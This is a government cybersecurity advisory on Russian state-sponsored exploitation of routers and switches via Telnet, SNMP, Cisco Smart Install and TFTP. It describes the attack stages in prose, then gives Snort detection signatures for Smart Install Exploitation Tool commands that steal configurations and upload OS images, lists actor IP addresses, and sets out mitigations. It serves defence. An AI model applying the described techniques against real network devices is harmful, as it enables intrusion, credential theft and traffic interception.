#### **Description**

Since 2015, the U.S. Government received information from multiple sources—including private and public sector cybersecurity research organizations and allies—that cyber actors are exploiting large numbers of enterprise-class and SOHO/residential routers and switches worldwide. The U.S. Government assesses that cyber actors supported by the Russian government carried out this worldwide campaign. These operations enable espionage and intellectual property that supports the Russian Federation's national security and economic goals.

# **Legacy Protocols and Poor Security Practice**

Russian cyber actors leverage a number of legacy or weak protocols and service ports associated with network administration activities. Cyber actors use these weaknesses to

- identify vulnerable devices;
- extract device configurations;
- map internal network architectures;
- harvest login credentials;
- masquerade as privileged users;
- modify
	- device firmware,
	- operating systems,
	- configurations; and
- copy or redirect victim traffic through Russian cyber-actor-controlled infrastructure.

Additionally, Russian cyber actors could potentially modify or deny traffic traversing through the router.

Russian cyber actors do not need to leverage zero-day vulnerabilities or install malware to exploit these devices. Instead, cyber actors take advantage of the following vulnerabilities:

- devices with legacy unencrypted protocols or unauthenticated services,
- devices insufficiently hardened before installation, and
- devices no longer supported with security patches by manufacturers or vendors (end-of-life devices).

These factors allow for both intermittent and persistent access to both intellectual property and U.S. critical infrastructure that supports the health and safety of the U.S. population.

# **Own the Router, Own the Traffic**

Network devices are ideal targets. Most or all organizational and customer traffic must traverse these critical devices. A malicious actor with presence on an organization's gateway router has the ability to monitor, modify, and deny traffic to and from the organization. A malicious actor with presence on an organization's internal routing and switching infrastructure can monitor, modify, and deny traffic to and from key hosts inside the network and leverage trust relationships to conduct lateral movement to other hosts. Organizations that use legacy, unencrypted protocols to manage hosts and services, make successful credential harvesting easy for these actors. An actor controlling a router between Industrial Control Systems – Supervisory Control and Data Acquisition (ICS-SCADA) sensors andcontrollers in a critical infrastructure—such as the Energy Sector—can manipulate the messages, creating dangerous configurations that could lead to loss of service or physical destruction. Whoever controls the routing infrastructure of a network essentially controls the data flowing through the network.

# **Network Devices—Often Easy Targets**

- Network devices are often easy targets. Once installed, many network devices are not maintained at the same security level as other general-purpose desktops and servers. The following factors can also contribute to the vulnerability of network devices:
- Few network devices—especially SOHO and residential-class routers—run antivirus, integrity-maintenance, and other security tools that help protect general purpose hosts.
- Manufacturers build and distribute these network devices with exploitable services, which are enabled for ease of installation, operation, and maintenance.
- Owners and operators of network devices do not change vendor default settings, harden them for operations, or perform regular patching.
- ISPs do not replace equipment on a customer's property when that equipment is no longer supported by the manufacturer or vendor.
- Owners and operators often overlook network devices when they investigate, examine for intruders, and restore general-purpose hosts after cyber intrusions.

#### **Impact**

#### **Stage 1: Reconnaissance**

Russian state-sponsored cyber actors have conducted both broad-scale and targeted scanning of Internet address spaces. Such scanning allows these actors to identify enabled Internet-facing ports and services, conduct device fingerprinting, and discover vulnerable network infrastructure devices. Protocols targeted in this scanning include

- Telnet (typically Transmission Control Protocol (TCP) port 23, but traffic can be directed to a wide range of TCP ports such as 80, 8080, etc.),
- Hypertext Transport Protocol (HTTP, port 80),
- Simple Network Management Protocol (SNMP, ports 161/162), and
- Cisco Smart Install (SMI port 4786).

Login banners and other data collected from enabled services can reveal the make and model of the device and information about the organization for future engagement.

Device configuration files extracted in previous operations can enhance the reconnaissance effort and allow these actors to refine their methodology.

# **Stage 2: Weaponization and Stage 3: Delivery**

Commercial and government security organizations have identified specially crafted SNMP and SMI packets that trigger the scanned device to send its configuration file to a cyber-actorcontrolled host via Trivial File Transfer Protocol (TFTP), User Datagram Protocol (UDP) port 69. [6-8] If the targeted network is blocking external SNMP at the network boundary, cyber actors spoof the source address of the SNMP UDP datagram as coming from inside the targeted network. The design of SMI (directors and clients) requires the director and clients to be on the same network. However, since SMI is an unauthenticated protocol, the source address for SMI is also susceptible to spoofing.The configuration file contains a significant amount of information about the scanned device, including password hash values. These values allow cyber actors to derive legitimate credentials. The configuration file also contains SNMP community strings and other network information that allows the cyber actors to build network maps and facilitate future targeted exploitation.

# **Stage 4: Exploitation**

Legitimate user masquerade is the primary method by which these cyber actors exploit targeted network devices. In some cases, the actors use brute-force attacks to obtain Telnet and SSH login credentials. However, for the most part, cyber actors are able to easily obtain legitimate credentials, which they then use to access routers. Organizations that permit default or commonly used passwords, have weak password policies, or permit passwords that can be derived from credential-harvesting activities, allow cyber actors to easily guess or access legitimate user credentials. Cyber actors can also access legitimate credentials by extracting password hash values from configurations sent by owners and operators across the Internet or by SNMP and SMI scanning.

Armed with the legitimate credentials, cyber actors can authenticate into the device as a privileged user via remote management services such as Telnet, SSH, or the web management interface.

# **Stage 5: Installation**

SMI is an unauthenticated management protocol developed by Cisco. This protocol supports a feature that allows network administrators to download or overwrite any file on any Cisco router or switch that supports this feature. This feature is designed to enable network administrators to remotely install and configure new devices and install new OS files.

On November 18, 2016, a Smart Install Exploitation Tool (SIET) was posted to the Internet. The SIET takes advantage of the unauthenticated SMI design. Commercial and government security organizations have noted that Russian state-sponsored cyber actors have leveraged the SIET to abuse SMI to download current configuration files. Of concern, any actor may leverage this capability to overwrite files to modify the device configurations, or upload maliciously modified OS or firmware to enable persistence. Additionally, these network devices have writeable file structures where malware for other platforms may be stored to support lateral movement throughout the targeted network.

# **Stage 6: Command and Control**

Cyber actors masquerade as legitimate users to log into a device or establish a connection via a previously uploaded OS image with a backdoor. Once successfully logged into the device, cyber actors execute privileged commands. These cyber actors create a man-inthe-middle scenario that allows them to

- extract additional configuration information,
- export the OS image file to an externally located cyber actor-controlled FTP server,
- modify device configurations,
- create Generic Routing Encapsulation (GRE) tunnels, or
- mirror or redirect network traffic through other network infrastructure they control.

At this stage, cyber actors are not restricted from modifying or denying traffic to and from the victim. Although there are no reports of this activity, it is technically possible.#### **Solution**

# **Telnet**

Review network device logs and netflow data for indications of TCP Telnet-protocol traffic directed at port 23 on all network device hosts. Although Telnet may be directed at other ports (e.g., port 80, HTTP), port 23 is the primary target. Inspect any indication of Telnet sessions (or attempts). Because Telnet is an unencrypted protocol, session traffic will reveal command line interface (CLI) command sequences appropriate for the make and model of the device. CLI strings may reveal login procedures, presentation of user credentials, commands to display boot or running configuration, copying files and creation or destruction of GRE tunnels, etc. See Appendices A and B for CLI strings for Cisco and other vendors' devices.

# **SNMP and TFTP**

Review network device logs and netflow data for indications of UDP SNMP traffic directed at port 161/162 on all network-device hosts. Because SNMP is a management tool, any such traffic that is not from a trusted management host on an internal network should be investigated. Review the source address of SNMP traffic for indications of addresses that spoof the address space of the network. Review outbound network traffic from the network device for evidence of Internet-destined UDP TFTP traffic. Any correlation of inbound or spoofed SNMP closely followed by outbound TFTP should be cause for alarm and further inspection. See Appendix C for detection of the cyber actors' SNMP tactics.

Because TFTP is an unencrypted protocol, session traffic will reveal strings associated with configuration data appropriate for the make and model of the device. See Appendices A and B for CLI strings for Cisco and other vendor's devices.

#### **SMI and TFTP**

Review network device logs and netflow data for indications of TCP SMI protocol traffic directed at port 4786 of all network-device hosts. Because SMI is a management feature, any traffic that is not from a trusted management host on an internal network should be investigated. Review outbound network traffic from the network device for evidence of Internet-destined UDP TFTP traffic. Any correlation of inbound SMI closely followed by outbound TFTP should be cause for alarm and further inspection. Of note, between June 29 and July 6, 2017, Russian actors used the SMI protocol to scan for vulnerable network devices. Two Russian cyber actors controlled hosts 91.207.57.69(3) and 176.223.111.160(4), and connected to IPs on several network ranges on port 4786. See Appendix D for detection of the cyber actors' SMI tactics.

Because TFTP is an unencrypted protocol, session traffic will reveal strings appropriate for the make and model of the device. See Appendices A and B for CLI strings for Cisco and other vendors' devices.

#### **Determine if SMI is present**

- Examine the output of "show vstack config | inc Role". The presence of "Role: Client (SmartInstall enabled)" indicates that Smart Install is configured.
- Examine the output of "show tcp brief all" and look for "\*:4786". The SMI feature listens on tcp/4786.
- Note: The commands above will indicate whether the feature is enabled on the device but not whether a device has been compromised.

# TLP:WHITE# **Detect use of SMI**

The following signature may be used to detect SMI usage. Flag as suspicious and investigate SMI traffic arriving from outside the network boundary. If SMI is not used inside the network, any SMI traffic arriving on an internal interface should be flagged as suspicious and investigated for the existence of an unauthorized SMI director. If SMI is used inside the network, ensure that the traffic is coming from an authorized SMI director, and not from a bogus director.

- alert tcp any any -> any 4786 (msg:"Smart Install Protocol"; flow:established,only\_stream; content:"|00 00 00 01 00 00 00 01|"; offset:0; depth:8; fast\_pattern;)
- See Cisco recommendations for detecting and mitigating SMI. [9]

# **Detect use of SIET**

The following signatures detect usage of the SIET's commands change\_config, get\_config, update ios, and execute. These signatures are valid based on the SIET tool available as of early September 2017:

- alert tcp any any -> any 4786 (msg:"SmartInstallExploitationTool\_UpdateIos\_And\_Execute"; flow:established; content:"|00 00 00 01 00 00 00 01 00 00 00 02 00 00 01 c4|"; offset:0; depth:16; fast\_pattern; content:"://";)
- alert tcp any any -> any 4786 (msg: "SmartInstallExploitationTool\_ChangeConfig"; flow:established; content:"|00 00 00 01 00 00 00 01 00 00 00 03 00 00 01 28|"; offset:0; depth:16; fast\_pattern; content:"://";)
- alert tcp any any -> any 4786 (msg: "SmartInstallExploitationTool\_GetConfig"; flow: established; content:"|00 00 00 01 00 00 00 01 00 00 00 08 00 00 04 08|"; offset:0; depth:16; fast\_pattern; content:"copy|20|";)

In general, exploitation attempts with the SIET tool will likely arrive from outside the network boundary. However, before attempting to tune or limit the range of these signatures, i.e. with \$EXTERNAL\_NET or \$HOME\_NET, it is recommended that they be deployed with the source and destination address ranges set to "any". This will allow the possibility of detection of an attack from an unanticipated source, and may allow for coverage of devices outside of the normal scope of what may be defined as the \$HOME\_NET.

# **GRE Tunneling**

Inspect the presence of protocol 47 traffic flowing to or from unexpected addresses, or unexplained presence of GRE tunnel creation, modification, or destruction in log files.

# **Mitigation Strategies**

There is a significant amount of publically available cybersecurity guidance and best practices from DHS, allied government, vendors, and the private-sector cybersecurity community on mitigation strategies for the exploitation vectors described above. The following are additional mitigations for network device manufacturers, ISPs, and owners or operators.

# **General Mitigations**

All

Do not allow unencrypted (i.e., plaintext) management protocols (e.g. Telnet) to enter an organization from the Internet. When encrypted protocols such as SSH, HTTPS, or TLSare not possible, management activities from outside the organization should be done through an encrypted Virtual Private Network (VPN) where both ends are mutually authenticated.

# Do not allow Internet access to the management interface of any network device. The best practice is to block Internet-sourced access to the device management interface and restrict device management to an internal trusted and whitelisted host or LAN. If access to the management interface cannot be restricted to an internal trusted network, restrict remote management access via encrypted VPN capability where both ends are mutually authenticated. Whitelist the network or host from which the VPN connection is allowed, and deny all others.

- Disable legacy unencrypted protocols such as Telnet and SNMPv1 or v2c. Where possible, use modern encrypted protocols such as SSH and SNMPv3. Harden the encrypted protocols based on current best security practice. DHS strongly advises owners and operators to retire and replace legacy devices that cannot be configured to use SNMP V3.
- Immediately change default passwords and enforce a strong password policy. Do not reuse the same password across multiple devices. Each device should have a unique password. Where possible, avoid legacy password-based authentication, and implement two-factor authentication based on public-private keys. See NCCIC/US-CERT TA13-175A – Risks of Default Passwords on the Internet, last revised October 7, 2016.

#### **Manufacturers**

- Do not design products to support legacy or unencrypted protocols. If this is not possible, deliver the products with these legacy or unencrypted protocols disabled by default, and require the customer to enable the protocols after accepting an interactive risk warning. Additionally, restrict these protocols to accept connections only from private addresses (i.e., RFC 1918).
- Do not design products with unauthenticated services. If this is not possible, deliver the products with these unauthenticated services disabled by default, and require the customer to enable the services after accepting an interactive risk warning. Additionally, these unauthenticated services should be restricted to accept connections only from private address space (i.e., RFC 1918).
